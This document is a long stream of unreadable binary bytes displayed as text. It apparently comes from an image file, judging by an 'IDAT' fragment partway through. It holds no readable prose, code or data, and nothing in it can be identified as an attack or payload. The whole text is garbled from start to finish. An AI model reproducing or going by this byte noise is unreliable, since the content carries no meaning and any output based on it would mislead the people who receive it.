�;�R���&W������|\��7���i��?�u���_�s9ۇ��1/���WӒ>i��q�9����¦O�N���[̘�	M&ƚ��.�:��ϲ���9�y��"�F�d��в��a�آ�����)�ArU:3���u7�E({��y��Ix��n��O��� �cu�Qt��6�o�">ƨ(oy�Zز�@NBk�G8Y�O?��1H�Jw<N�����wB�m��1�Q����F9����as�+�z)����2�4�MY�{�[�	����^�L4@���v��4�������|yH�3/�߇V�!Uu��m?أw�|���k���q�l����駾�lY��.������}�A��v,�zgM��8p�%b���,M�r��u�W����_��i�?
���B:��#�t�����e8
a���>0!p��!?��F��:zs���B)��L�� %
{�8��5\�tC�(�Q�@D�9F�ԺN�c�����{�R8X^�WU���p��qh#������۷�|8l�] h��-��?��<h!|�g�ȷ��-}��˥�ƹ9��O�i��\י����{�;�Cºk�(�,�����ɏF3�����8�C:ܗ���F�[��"?��Ew�m�Ś-_�0n�������ݖ6[]�Z��E�e=��\�Μ���u�T�c���y[�����?�@�e��������. ����+��ʍ�Ƅ��!����?�{�<����a��g�U�1B�<!�F-No�?&�^��Q����!��2�q-�x��E@��8�&49&�?���K;�^�m��_V|����L��Hw �a8"������d�SF9�=N?�=��2��6���̥���W��ӕ����;��r�zj��.�o�!918m�����N��J~�ˏ�;��n�wݲ�DIہ,�g�3����
}�����|��톍c��1��1�ic�s���y�?�!�z�t	6����ƫ�sd;��T��N��=NJ���8��0�?�5��m��i_s�I	A�;G!�s������Vp@�W<���?/���;������s�2:U�y��<���Pg\;�>�B��*��y������g /~��p�Q�s��aD�@�f���;��-C����M�n�i�?d��"�,#�s��)M'�fv��Añe�3�^z�Rx�OmQ{���x��9���F&k�L'*�����'<��w���g�ޕ}�x]�{^i�K�1H��X��Ή�>�[TN6�!�����g��_u�Rxʅ��)K��-��Olo��m.�,��i���`��ϼO�c�����V��43���5������y�S_��=�*z�� �(�����v� ���i~��� ����f�1i8��}�{�)��6��D�������dJ�(�ΌLPq��!~�E�Z�uZ0gՏO��h։u�#���a�@�oI�zRoB/K���d�?^���S�+�G�7�xU�4�*q ��X �Zy�嶀n{��j�?������U�x�|���< �s~Mf�W��]��;­�[^����o�w�|s8��Tȥ������Y&�����T���>Hp}��������P�,"�\6�럪���2�׷���\�2B��Xi�����>[�M*M� ֣xˋ�I�X=��e���2f]����9�q��0�=���$��[ 8�M,cqiR�$�H&����6������1���L]iWY.�h��X�Z�'-��94MMN��?�7\��x�=)���FA� �1	u�XW�����|����� g�L"�,M��Qg�y����ȓV������&��'�},�~e~�gp߇��ƫ��N�ͅgl]��^"�)S�y �B�����bKb@�e��/����k���`�'<j9<��K�s����}�O��иO�xU�sX�[�Bg�M8���+�_���r�?����?O��p����1�����y-���[v�u��e�\'�G]=�6�~����ڲY,�H>�8�	�1�1���F|=�/��	x�U*Ͳ��<���h�e���(�Nث�9������'- 㞐qO�㋨��X!�=j��H)�Ā7���k��ϛ䦂	������q����B(h�A�$�h��4.�W�zb<3�O;k�0#�J�򋰒����5��M)L�&��y���[�ne�T��	ͦM�G��� @[p��UύW[g$�EM):��O�J��_�+{���.Y{�MS��~��w��||۰a4���`�w���y�Al�ǁ츗�Y�l�����������-������;%#ښ�m�2�̊�	:�T��r��l�i%l��������ɍ��^qê�B>I�f������Z���Ba99v�9+��ia"� ����C�`l�O���)��G��Pq��w6�{цR�Go�P\G�1��>�N��mTD���ˤc�%Ǝ���!�Wa2��^v���*��߼i^n�^	o{�|c��jO������^��`�ГVŹ4E�o��?�A��|��p���HbKB�{�I��Y��=����5D(�l�_|�Z��o>��	�w¦��q ���&��8BU�!�z7A����j�ϡ� pՠ��#��w�`�����4����&^�Q���x���}j���������3��Sc���^[�y�<vf���.�=���)`�ɜ�� ����RŠStG�I��yҩ�������X�����G"�'o�	��S>=@H]��,��!4XA�H���^��^�У ʇcq�2������u�Ï�B�0U@�S�u�4�bUu�ބ�zMJܾu��j-��-��<��g��ի�)�֘���w�*zC�)��h�O����\e��z���Q�̇/��������7
�|��?��o� WI�f <��+��GZ����隠?~��򳜅t`�hλ���߾5�~�}'���s��P� � ʧ���2A>�=B�EW�^�
eg�T�KԞF���|8��t7i���\���@(��Ϗ�\	��>�n�}I����pC�?S�|8��޹�l�Z g!��O^{�$J�·�Oh�3&��?j�e�U�\o	���Ht@�/����jpm2c�F�z�Wф8��:	�?�
�q�c<�*�$��(��,8�����*�Sb%a�Vێi/����1Ȣ���Wх ���N���g;��h����t���ԍ�P���Qp���Vj�]�Y��c�//Yd�b.�|����zg��ߗ���2�N:v!��%��t��\O;0�	���|�b���_k;��g�����~���J���5ȭ��s�U�������B��zs��p����8�K8h]E�\|N� 0阝��o}	ޠc�>�ت-l�����S��	CeE�dPq	rB�@������8ڔVx
#)�Рǣ��:@�!K����`Eb�K���Б
D�� �qV���U��Ph����C�;B��?O<J�,�k��bu�]�RoB�6�"TY]��_7����jO�I�P0]��ϕ�ށ�-hR��X$�|5	��'�n����z�=�K���ڦ��o��Ve�`���_fo�d��gŨ���~5\pzz�WG��Q�On_����"[�r�Cz�{<�/����n#��5���g�ǿ8@kAn*=P���8�]rN�"i��z������t��_v���@�Fsj��ߐ�P��ʐmJ����>�Yr���p�Ch�����B$_=�D�qM�R�|	��t>��?��?�'}t<��K��v|�_��'�Y%�}�*.��h"�?�!T9�J���ڿ�M����h�?��n�k/��h �I�l���_y��0��d5S�����ۯ�
�=DJ"����_�p���y��zܲ���>����	�����u~L��ص;�w}��l���+�i�#S������hKZ�߱6��_�`�A3�����k���h��'.�cO��Tt�瓯�a�)��$z-�Q������I�?0��A�W�H�Y�Ú=�?�� ��⌁�P��t���uDGҡ�X�
$8��,(P���[�a%R^�����&`��F#�8�cg�����e�����-��,��Y��Gx�����s��lW#Wԕ)�����t��{��V^�y����P�������q����?d���׬�^��`�৶�|ChK��p��?����ה�k��=�L����Eߜ��ddf�����%^�Vj���>��R��&[�&�0��*De	���J+��E��/���c� H#Ny16p�&�RB���(?�U����B��l�~<T�L��ϻ��������[=c�ux_�ɭ�)�gw�� ]'J���Y�e��x��~�m���Q��[��o�R���`O��J�[���)�'}�@���N��P�������$U��{s�E��3e���t��0��@���p��Q'�r�ĉ����^h��>��N��'�����8�ː}ɏcz٨��G���4dD�oP�x�=.$h�c��)��~��<>�Ѻ����㱹�/��2x�����_�?�ǿ~����~?6�QV���'�����8����?)������o�O��>��	�Y�����?���w����ۛJ��k�\�������ۊ��~���<K����Ӌ�J�����3_�)�R��5O����S�K:,����qG�<�>��Y������^j�Q�'Y_2���OH�uQ<��x���;��?o�Q�o��^�	��8ī:0�8�c"<�D$�S��.�A	:��I(t��=�t��0*.�F�A'4��W9�7��/p���xL�I����?^�o�R�� �����5��
s!�f�l�scZ��E[��?��筏���i�V�ï�N8��A��� @!�4��/�a|���1K�<K�A\ߝ(�lH�|��wI�_Z��0��� ������S�ꮫ��濧���-q<������Z<6�\rsK�V"�4�LF�����<�ki���l���C � ��8'T�@�c�
=�֪x
�q���Іqcap0`����P"W�[�?t��t���:��N�	1��@�A�U�ӫ|��?~����m���e���7_�9wd� N����j�����o�+�Hת7>?~����T�p�����ְ��� ��� ��oJ�@ܣ����f��n%t���Ӹ�}ʅ+�I���Wްq��Gan��P�l'��D4��W���	w���-$��Q���g!�	4���⃾���	cihN~e������t A��{�7��������9����V���
���ɏ]�?*?����<���_햀���^�?qڳS��s���T�������\�)��)?�{�\�����t�o_�Ϝ��?X�XYo�G�6���g��h:@|��#���4=��|t}�_묷�����=>��T,��呧.�W\/_�5��~�ֿ�׿z@'rń+���'�F&k,L��K��:G�s���5ҏ��2*��͠��^��4��A�v�)-eT����f�؆0�Աx���U�e�/�}�o��ۧ�[ �~������R�����q�<>��瞲���5%L��%l���Q�D���y��*���ѿ���y�.����NS����k�N�ovP������-;Ŕ���yO�yO8���OU��<�{�EO��I*c�㎜��-fcƐ5�����Ԛ���l/�pi�3�	������4���{�i��	h�;@�_�cx���I�ڣ�q��_�d�穸��b#��Uo����&�o���w�*{�nu���8�����[
���� <��?ήh���8��m���'��>�?�5������3mRe��!|�-�1S�3]�|�/�:B�=B���[�z���1��Y{:��)���#��}�s�O����3������xF�r���q�=�������G	��O�uk8`�'��^� -�����<���㟚ǿQ���q�c��䠘1�'�����Y�����Ð��V6F �q��W��]�A�(������?�0I���%ka�r:w� nq���o�������8��;@�S�gvh��?��3��z�����}�<��>����^����k�E��� ���u���Ѝ�A�<��_�׽��]���/~F�������1����� ?�8��S<�c�i����i�_�� z<kWF6�9�	A�y*�ֿf�Ԭ��9�ڸÀΨJP���D�gd%
�����i)��@B�E�n���7 
yz�Z��'a��To'���E4`�~�	�=|>���M��W�aW?�%����S5]��<�s!�Sm6��e;yz<oG��<��O:B?��ٞ�?Zb���>�Z��윐s�|��wm	���c����c��l/C���l:��?���o�7�`5<���"if��,p��X�[��IH�z���4���xF3����R���?�����] �
��[���,~�{��i�-���?���<N�9O<_	����F.~����e~`�:���hC��)8���
��,*��k�ɇ�|�e�~�%���cb�	=���)�C=��>���t��/��F�_���|��A�ͅ����p�Yv�U�So�r�c���O�	��;y1�Nl}[�C8����߽5�N���;���W	�as�-�o_��S^�7�P��Aח����� x���%v� �Fe�F�&�������]��u�������h���g��A�u�k�/i���Ͻh-��g��q�Hݲ6>��-���joM����O�gp�8�IG�r�,u�������C���+���&T��� �GG����u��m�'M�å�2A.BŅa?mtO�2H[�X�;���j�È�O��C(���V��3������i'ډ4dLO�+��\�,�'m�s���U�2��m`�[�)����F��5���߳5���?сuU����H���1�ǀ��7,�{_�Wu�oN����Xq��N ������}�}sG��v�l��g�#�Y��d�`���|���C���a��.w���Y����p�����U�	\9p���(3N\0������u���m�E�����.ezԳ�4�����~L��I�(�+b�ο���vok��7~Gn��ȶ��?uEO\���j�����?������T�����^r`��|^�_�ƺ"g�K�?�Cӎx��/�rs��ӂ���z��!�u@���s��vh�>�x�~������N@~�z�n���睶����
g�/F�������������JO��;���bM9A��uJ)�z�j;�����ʊM7z�FRoB�M�i+������ψ����H7}��f'ԡ��K:��&�ބ����A��ǳ~^g�gE��*߆��[���}�e���z�Z���އ/Z)��4'��)�Nz������[�s�g���=���ǋT����8)��p@���؇<փ^g�g}��������:���p�E�" -vٹK�߽%��N�m�p���Ep�g���[�>�x�����A����+R����
�u�8�I��z�x�=�u�:{<#("��)R�m^yæ�Wo�<�-����~���[����̂���Q��c��-�����=�o��;I��]<�R���[����������� �F1��5aQ��=���3j���3�"2��)(�&�q��z<k��F����B�e�2�x�t�N�hdȊt"����y�P����\�:y��f�^'(�x�K�?ݾ� W�������U��g�@��e�1�`�v��Jԧ�WS�� ��淯�x�=QO+	��1������]2��8������{�?��-am����O� ��U��u'�2?ԳN�H8.�S׺�( >Љ�J?_��V�+���p@,���u�׍��K�ç�&��;�f�������B쎘Y�?}�8Ea���?y�V�o_�qڠlOԳN�H8����d;ꐅ�?�%��ʩ�o�K�Y
_�5).��*�z�לO�Nql�4���� �^���x]{��#d��8]؎8��n��})����B��g����M^С���V�z�)��������� mH�x����ש|�M[��y�=!c�C�b�X�
mA��&��������z�f�Zd� ~��o)����0/G�Y�����z�?�������+<^�����G.���dz�#v�8�έ[��=n��m��z�B��k7�E���_��~����G���Oʅ����¬����趞,�`C֩AK��Q&��7O��.��8�˰l0!�I%�ƭ���;�W&��^�e�:�/?�F���xҿ?�_t�r���@�i}0 ޣ���?��Ƿ�������y�c.��;_�W��_~���y�}�D���U�/�_���z��R���e=�{���	^���f�~�ѷ�wb<� ��9�6R ��]+�x�cE��zs�H|����A~�-[�/�b��a�^�Eg-��ns���t���4�o��2-i�o��ulR����cFߖ��}�#�q��q�X
_�����c*��f�`�COZ	_�ͽ�'aK�o�}�>����8}K�!hI|��ǘ�����xP����G?� o��s���/u�L�b*A�g%����I����oX~���p�`����o���������%	���o'�M�O�搜:$��6���r����+�x����z�n������������®ݔ��O#�<:���S����ǣn���x���7}���oX~�����v�7~`[���m�lt�R�H3����o�~KXί��D�~��ˀ��������.�����7�3pa��2j{�o��w߻'�����||{�w{�s��/���/�G<t)\q�R8��r�{,�ڻ������_'W]����߰�����/�'3�&��G@�/��LM��t �N�9����8� �c�.��;�r&O�z�_��#�«~�p���Abj#� �^!����sW��s��i���|V�W��;�M��;���۵�a=v޸��w��M�܇ډ?�(��)�����V԰��э�2u��@���;���]�M����m��ߝK��30^��M��n҇ ��3�����ߺU. \�� ��. �&��iyr�' Jњ����ޮ��o������ڕ��2N8z!�x̼|©',�%g��$��c��'1+����<V���-�1c׽���)O�� ���;�,X�� ������\فewv8��CK���vU~������x�=�}��-�nȷ���W؟�ĕp��N�'$
�.�v�W鿑u)���e����������;��n�t�Bx���5/���%�����1�]n��綇~j{��?�0o���A��|�Z8��͓Y��t�̈́Y�?�@��Oo��������ػ�p�o�=��g.�ϼ|���7����x��r�)���|�aˬ���N���^ `�t�Е-S"���FRj.!S�����	QW�@�Q/1,�v��L@�Is�$���o�j���-�x��y�-�k��lx`!~�_���(۫�^�_�O���e��������񿶇�7�_�����=��r�/��4y(cs�8 J������"�!ݾ�b~���{{�8N ���' �c��"Ǯ�l���[�!��;��gu�m������x8��?(���Fp�����gnZ�|���{3�)���ߕ����g�������7��+����� �o�q���f�[�W��>�
i�WN��oQ֘�8|����7��p ���t�����>HGF*��h�d�U�2���]F롹İ[M��M���8Za�[o�>��m�����+;7���Օ��/<��Ry�̾���-����N1��[�<�=��ۿL����/}�{�ݒ ����_���/v��͟}yW�7\M)������e�v|N�o�a&-%{u8�t5�_�K_3l}uI�q�z����J�M��p�\8�����{��Q����Xg�ow��Gɛ������ޅNoh) S���_ӏ�����*?����	߹mw���c r#�WWBغ6��'�8��W.���~{����+'��)�'�v ��R:�v��:��R"(��=v���wk��ܡ<4� ڈv�&��^LZU*����g�M�����~S~ˇ��Wv���������k��9t><\~Gu�I�a\�ȫe6-�TLJW���vۭ�����GN�;�)��ۚ�����;��|���_��L>� w�d9�##�ߴ<N�o�.�'2x~2��aoW�K{��.�}I�?:إ�;�g���v�?�gk|��g�ݶ-ˑ밓��WYf5�!��2%��/�������LRԛ�4LQ���-�2/}�Jǌ�\ &��ث�ɬ����\�@Č	�uv��?��ڗg�z/�q�?�������*Z��k��gt}��������xY?�R����bi؍��/� �o'�ý��K��o@�Hu���O���eB����w �ُ? �H�<8�W�����>�hC����z�ᪿ���O��X\�o����F��o��������o�ӗ/�_�[]����epn<>�e|(�ߥ�����^��G�7�� J���ҏ)�ʐ��h���Ia�H"��K�?��X\�o�>�眘�e�H��B�:k�6dkP����g{����t叿��/��/��/�W���/���_��*	?�������w?{�����˿����7������1�)�=i����n�~U�_���-����/��˗//��_��������ⸯ��B1�/~?�D��a��{/�W�wҹ8 zنb��ӸVar$���C7�|�a̢��;}K����m}�6>�D'�P�2�4c�}ȑT^�ݘ����/;�j��=�����w��Os,��!�6�L�,c��}ȑT^�ݘ����/;�j��=�����w��?��[/����0�o��l�,,#G"��;,�C1��*���W���P�6��2r$�ۤ,"O1}�I�W����`� F��%^7xZ�C3�0	�ȑ��:<E����~�![:^����K�����^���o�G�ˉ��߽�(��U���>{�������׈U��a�+<-�
���c9���ǧpn�_I̳�7h��l�Z�o���G��]��?D��?{��/�!���#6��|�r_F�w�k�����S�����3,�E�b����<�-�����n�^�o�շȇ*�A+ˇ���K�������<�}����o�^4,x��s�t@��2S�'��7 �-��w�;����q'�苍q��Gıo(�Io�2�N����:9�(s����c��C}�t+�a�1qmW��;qY�2��;lquA�	,�bo\cn������e��a�� �غ2��C`�1���)0!˜n��?����{)���&K��ch1�N\�c���9���mK��=�G����~���Z ) 3�u���K�h(F�c�/�8���}�t}���Y��J]_/d2�N\���/�[p�u���?�
@N���`7�d�6�y$�n7��:R�<y��]�>�n��;�J��|n�5�T�xb�ž��p؋���*^���!��ޞ�O��o�w�����$	 �J�����2٩�DI����9��@����<y�Ϲ�#���ٿ�֟
�% �!R�m�e���,�����0��o�3&@�K������л���$�<�ЃH�� ��"4�I�h��	��\�����{8�������DN�羙�z��0b8���`��\�!|����I���x3���q���m��������sWØ�Ͽ ��?��O�y��#�P�$����#�m�8�d�}����gx�a�(o
���,���t�� ���tXi���?�<�{�|���-sG��|����C,�](A^��Z�,�K���~��BQ��E� �=�x�c)G�=��X�ا���6��o��<��
mQ�'z�heJ+�%���@����+�h
�u���P~�7�c������m������O��q¡e!<a��^�|�@ҏ�F*>�_��B�>��|���-sG�c���1�~���!}�\��;| ����'@�0Q�+�mM�壿�R]T��0BK���`�f��z�?9Fe�,$�=lw�Q~��=A����F]?@Lȫ��=�l�9eZ�q2*�b�@3��9�t��ʹ���������T\U��r���x�y٧��7�������Te%k� 9�t��r#��.�_�!Mg������`�_DqH�W���r���\!�N��#x|��f\O|��gb��u�^��S�iRT�<Rqw˫��?��?[lN��$?tgC<HC�5!�>J��9���k|'�CQS�!�SX6������z=�T�J@�>�Y�hH���bˑqe��OÝ z�o���'�������7���qNC(_�yS�>�ȧj�эe|�����D�|?�V�)j,�1Y��Y}�i��W���?�J�����?o}��_�������d�s�\���V��Q��O]��k��9_���)y�F뮾:8��>{��Ϋ��w���woO�9�����h����Z�Y_L��7 ���\�5l�D[#?M��ݵ>�]��ƿ�����O���]>���9�|�ᔏ?��=���1�^��������O��
�
�9@�'�K����9��e�D"��-M�`�=�^��.^�w�S�Xj�W[��ԯ�>� 1�g��Y��o���B��o�K���(�6���X��N�<�ɥ>�Z&����a��#X>�Yj|�iv��zu��jg�Q/���W����a$���V��=i�j�����'�ϖ����_����Ɛ�P샇R�e�c��[��`�i�J]Q,��u���LNB/=lSm}l_Oo��~�U磖U��w�^���7m�;���_v]=����<�g�;�#|��aE��o��T�,G�2��!i���W����H���~�������7��r�������]���xZ�J��Y�k�	xϟ���O���7?&;��_w����������$ ���x�������K�E�R5��S��U���U߮��{�^�����S��������>j�]}���_*��o�?���O�k�����2r$�G�>�\�=ƫ��fr�?���O�������]}��x�*���m��� 5�΀�����o$u�U��B}?��g��5]�jXק+حp���V��
�ѫ�g��5]�jX���Ǳf��XF���>j�վ��ϝv�}�\ףz��=ޟ���>j�վ����(XF�;[�~M��V��
v��u�U���y���֟�u���P�t;��:ߪ^�<��W��ֺ_S���?�����~�o�?�`m���gkݯ�?T��]��Cs�η�W0�����������a���`硹_�[��+�G5�� L���P������x�t�w}X���n��A�_o�\�J��t�n=�C���'ƀ�%�n�T����Y��S�u\��O;�;JW~�ᱏ-{���������=~F�v��U^������_����Yj�O��!T[qf8�>�ȱ Ȍ�_��ޔ�U^�u\�#����
uB����l�] ��t0�~����+�_�Jx����L���/;�����x�+�_�J��1���@ʌ��������]<ߕ����y�ƿ�o�_� me��ɞm���]��
T����p(���n�k/  L��`�B��
y�Y��?�֩��Y[tD[��������k������e��f����A����y��������a��^s��o�7����C[1��;�V���n�<���k�������a��^s���������#�����b��n������aN9��N�d9;pxT�*�<{�H�e��rN%S��2H���~����PWk���`=mm�%�6�P�y�!��Xn5wف�`���{��;O9ItՄ�S�|N�3/��.�]���k�����@θg�1����ۢ��G������p��3p�3�YS�0���}���p����V�u�g�Ia(C�9y�y� ��Xn�u���?Ƙ�+�ْFn�.����~�c�_�������́�B�￤3��+{��B�P@�5�����ݗ��v��C뭅ֲQ�=`��w%��9Z:�*�%0��_�U�v *��E��{_�n=k��O��f͵��G5pn��V��;�f�s'��;��e��Bs���T���K�u�;�f�s'��;��e��Bs���T���K�u�;�f�s'��;��e��Bs���T���K7�|�g�ǧ�j(�����R��a����:�q��C���B�͈5�X>�p������6�uf�͵�;�=�u��O�*K��>������e���5��sɌ����W�����:��7��%u�eEH�yH�����y���/1�H���d��c�9�V�����:��o�7�_��x��9��uȑ��{����}*n'ğ�(?&�ٝ},t��U~�O2A�ĵP��?�cl��;�������\`�Go�h�����{�x����Vhˌ����G=��w�u5����1<�l��y�����W��#x�����w������?1{�l�);��+�2A  @ IDAT�Ç���#r�9��~ҭY�\��%΀�ʛ��y�����Y��gX�Td����Y��S8��H��i`�����f<փ5�uACm���YQ��q�8k�������m[6��g<��R<wD_j�jó��o�7��䰎�:ڊ�V|r���۬�4��<[��@���_�DT�>:�t|��z�X����r8q�%��:`�ʕ��������/9�0AlUξ��3|��ƛ#�VT�1"��o�����7 H�"9�3���:ܨoׯs�Z>�����߁���կ���N߮������o������H�ţ�M�;}������ƿ�o�;�}�U���@�6��/�p�<��V�;}������>�}���x�VA�w	��@��,��e���9��~�����k�C���r�X�Y��|��+y8} ���km9���2�R6�`��w[\�g�Q�N�>8K��r�u���������?���7���}�5.��5��c���?����3j<��q�f�6���c���/��|���o1���?�����G��W���w��G��Ӟ����ru��ߔ����/�2M���[?z�V�)y��_:���̯)�v�֯���ǫ�C�~է�g���ļ����>���������ǫ��_jO��jc��=>�����:���OL��78��g��ś�o��'��jc�����[�̺�TB�������پjO���w�h�[�S{�}Ծ�O�Wi�n>կ�t����H����_����_׫���T�����۸�w_���?Կ���>�g�Y#  �7���|��v�E�fqe/��Z?���������U�wp"Ŀjo�_��1Q����4��O�k��������~O;���i�3�/�`���~��������x���w���9���|�d��	�������@�<_���B��S��x�~������~x���+�)`��������x�_Η�mӱܼu���rav�;�#��-���N�Z���گ|��:^�_���OX����兹Ͽ��
�'�Ƨ�x�~���w�;���� ���nf�'�<�_�o;�1����?T�d�i*/�[{�}�㟘`�k�?̕E��Ir�;�y�<��m�?P�>0�����3'4?����<m���u_P��������/¤�ŷ�����; t�Ǉ�g	#G�Y>:������Я�/�nʧ������t�?��Sץ^���r$�K�����������N�ʫ���B�@�\�n��������_��{���~���g-p�	�.���]�t/���i���{t�R�,x�A�e�H���&�wx��k�ϝ>����],#G���Z������_G.�	�A�e�H[���>�|�}���K���QB��F朗�;.3OΧ���yX!G����T��+�զ����S7M����W����)>4�v�����p�Ui�4�ow�XN�O���1�Q1�����a�M<2v�#������_!f�����c��?����`G�P2�w·Y~��=uh~V����X��"�y�mE:��<� �� �$��h���� �o#L#e�����P��y��"����{�����e�W9����	��%(i%�,Գl�3�H8߆����W���?����?'ɟ�����HkgF9�uz�I)p\l���?9��,e�2��?� ��b$e��O�2f!�e���u<�� $����(�:�e��K�U���� �2r$�e���\M>�e�Xn�	@47��obG��G��9m2�;���UU���bŷ�Y���*����E`��]���Xk����7��՟گ�Vy�_�/;���E��/�^�/��_�����U^���E`��]����ſ���_����~���k�2�����u���w����՟گ�Vy�_���w�����.��~���S���*����"���_�������ү�U��+ ��t��{� ��[,��������E~��@���d���ϠM늁f�B�m)��9���#���K�O�oU0ϰ������$!% ��s�F����0�(�/G�WNa�H��#Z�7�����8�����bl;�7	0�V�����;��}�G5�)�6�)�f���2������I�/`�u�0u$%��9����1�*���/]����F��WnZW	�~!|�_��S׫������ƿ���g��)��E�Q����4��G����7>��&�f1mX$oՂ�!��� �fX��h4(��Б)^U^�}��������W�3�5^������Xn�V�!g���4�?��S���@��{�NI�7g�<�
p.��Ρ�_z1��ÆЖü���O��8�Z'F պ ����
�!��w{�ȑ�_�+��o\�f�&P��v���7��,-~��E��1�?IJ���_�����K��g�e��Y�ݷ��:Z���^>��nu�ׁ�s�9��|�����0��m=濊_��������G��!��_��������7��_4���I`��hk��N@�����+��>ն; r�<4Jݴ�"P���R�� �w�sS��o��4����=r\�U5�y������q�R��J��2�#R��f9r$���6I��&���H�~�&-R9�T�o���׃���������L��h/n*	h��Ve���f��ͻ}�����?�O<�}�Iz��/ؒ������w_�����v�nzO���E��{�o�ò��2p@p9,���8�*?��G���Q�YYǫ�N�:��� �?��"�꫽�� ,�2r$�?�O���;}�xǿ�Z���G�h��ξ������ūΩ��o��w�;�#�3��x�1����*��9��S/І��CY��Ѓ��Wѝ�u������pb��E2B���:�\� ^�D�!�i,�V������l����3��F;��|ǚ�;�W{��?�����g�ϼ�<3����?Ǝ��)U��?�?j����TI�X�������y~va�[3^f�����r8-����� ��%Ұ����q�U9z`�n�/���� %�{Ɏ �*��r,�dʵv�T�Ώ־���|]��/6��-/�	U��o�# /����k�i<W�OhcY��Ͷ���~��*vG>�"1�_7�j/��1��3r/�����s��?��&%���]���o���~	`�u�{���'����)�ȳ��V�%��e�ȃ���^��:~���MM�����Pl��z�/����2����9�ɲ�_�$��
�D���؝b�����/�9��/��G�lT� �E�G�e�_�'�$�c�?μ�O�p��W��:�i����)a�<t���6�á?�6�������_a��c��������?�D�0G�X~�� Vr�9�njs@W�á0�W��ؘ��☜:�X��rZ�[Z�E��=�e�e��\({�0H��a�7L���Y�1�8��a�+~]��Id�Q�	!�'����<5��+{,x����I� R��V&�0G�X>β�p�����oǘ������j��~��(R�X�_�|������ja|��2�L�q(3֙g��Y���C_Pn�[���MX˯����%�X,rX�QF��ķZ�<��4����y|y�mpt���OpT��#Gy��M�>�O<�v/�Weo�� ܖ����[�5�G#��o�c;,#?K���K������<a�,:p���C�<��}�lQ��|�������� h�;ۅ��&��~a�	Q��A�ٸ�U�Ŭ.�h���y�?��tp|����[G˱�l��i=df>�ʛBU���A�U������ ���4�a��W|��+�<B��0�2�����=\>�|�'|��Ȩ���?�
Gx�å(�Q�z�_�'���?�ߠ�<���:�|��y�����y��o �kCw0�ȑ����z��]@]�c��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ������b=�K �������i}��WX�76��*}�+>����\��k�*)_"�֛�Z��G��F.�Ͷ����R�<a����x`lU�X�xC������� ��X�D��K�=|Кe߹f����2#m{n����ςz������)/@��?�>��T����O��/<{}����]'������c�\�|�ey&����`���j����+�?�\� e����g�2��BOħ�Ӷz7�����;�O-2����%���4\v�	�m�.�ݕ7���y��,#_����g��ZdtH�����+��i���w���_~	����j�@3Aϵ���}��
t���Y^k��گ�����5�_�u߾�t�꟥��n����u���s��W{ݷ����g鵶���a�o��\���^��;{@ǫ�Yz���k�jX�=>����}�����^k��گ��f��5�_�u߾�t�꟥��n����u���s��W{ݷ����g鵶���a�o��\���^��;{@ǫ�Yz���k�jX�=>�>��� ��a�H�u��!��X�]%���&�;y}�Q����uB����b��Oo�s�kOjbn��WR��i�ϔYx����]�ʾ{�9��d+E�� W~�&�{���r�`�s��\W�����U~oǿ�Ѫ�r�ߍ'Z��>���b|D_�����}�*���7��� �NG~���k�o�Xj�ѐw��f^�w�=���Q��Y���4�������d�O�?,@�3,O�d�߳#����3�W�W�?�����F��?�����l2�׾��q�6���Hrg�����}�|��@��?�� ����/ �w��~IU��Z�I��ߩ�Tyn'!A:ɩd5ύ����|��ث�_F���E�㿸�v�}@o�I����N�o��0��᭧;}�Az���0V�m�o/����7�����s���(0�~R>2�����;��;|I�x\�_)���0���9ҷ��{�e���FSA6uF���o,��itF8ɱ�t�Ǉ���@b9Һ>Q��ض�O%��Yx�����������@bhV8o�{���o��*t��Yhd�����d�������T{-�>�|�������O)�f���y!��]���|�ߐ���4[kz����S������{�{���]�>��U�HAb�{W�G��~*��@|Yp�����29��R[5gG���^�>��"�G��a�f�muR�ߙ������ ���e����9Y6���xr��d�U��X&}���{}�5D (	WS�����av����g�|��� (��!��EX��o|�����{����W��@�{��ȓ�x"��l�V���=u�0u���E~�J��xQ�T����Ip�����?XJ ����?B�"�9�r�dk,�>��������S��-{^�����i0��Z��g�#F
0�4��/�� �����ɠ�=��_kȑTƿG �[�(0�-GU��)�u�?xMѕ�6�ȷ������uAA�%X`���{��'b��������r���P	19�O�쀴�m�����N�f4�G|��`��,���/���-G$�O5���?���Dc���K� ډ��j�Zv��}������dᏤ��/>��o� ��$��E.�Kj�ֲ�Bd�6��|8\�gm�������~%��z���������XD}�'9����f��Se4���]�c��Ğ��I���O#��������ZU�_���g�#&���g�������b��K�D�
�������ìm�<���_��� � v
v����Z�Z��@'?�?PVC�'�������km7�n��eFY�n~�ע���#P��Kv���w�/���6|���Â��b̡��_�1��E0���]|��e:ǿ�sg���q��>�_YG�uf��m��]|��ǹ�,���o���|�׹��i��㿬#�uf��m�����seYַ�����g MXh�|e�@;�J"�M6�,�\78�D�h��km,��g'd�?ʠ�e�H��s!�T�)S6{��)}�9�a[�ږr3��#�h��������j��7��@�e�H�/�����P�y�4�����຃��>Y8���~Qj���I&*�O�sE�t<�Z2����@�e�H�/����H���3f"R�6>�}g�q&�}��η4�Y��)�<�x���|:�<�O�o����O?���w<��"��ػ ���2^c\��6�e�Hz���$��7��:��;}��������ǿ�/Ir�W�_�Bř(��������O�	�r����؇I�?m����������E�Vd,�����̙"V�G��|`H2!?3��Tk����c�S������@��>�����Y1˥��l�<�}\��CtL��}3���W��F�b��+��H.(�����X2��=���O,K<|�1v_���#�W���v%�Q8<D������x�#��ms�/����.m���5������}��]��Og۫�������  I��8:_���z��%��+ϊ��n�_M|���w��D��B{?w!h����������2�AH>�l�s��v�_�<���g�cL oo����o�'�'!��������r����/��ooo���_��ĺ��_��7��� 5��7� ����D�=�jK@���񍅾^��Ɏ����<��mͫ>��Y'���fmkm�������������?8F�E�X����n��������[�-��fO�1���=�h�Ϥ%>}�������|�=Λ�L\��ʻ�7��o�+ ��g�tN��Ψ,�
ܬ�|;�8��SL���`Z�}��ݤ,竗�����?������x�1(��e���w���Ս���;�������]�9���ߝT~W7�g{��k����]���ߝT~W7�g{��k����]���ߝT~W7�g{��k������K �E�������Y�;�1 >���5�m��	��S�0������?���l�����	|���c��c�]\?���sX���w��c��c��%�cv2�������c��%�9��o������[�o�
